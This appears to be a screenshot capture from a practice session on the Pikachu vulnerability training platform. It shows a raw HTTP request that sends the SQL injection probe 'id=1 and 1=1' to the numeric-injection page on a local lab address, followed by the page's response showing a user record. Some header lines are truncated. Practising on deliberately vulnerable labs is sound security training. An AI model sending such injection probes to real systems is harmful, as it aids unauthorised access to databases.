 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=am9me0ue2gt5gt61pbtkcduf62
Connection: close
id=1 and 1=1&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
PtTeam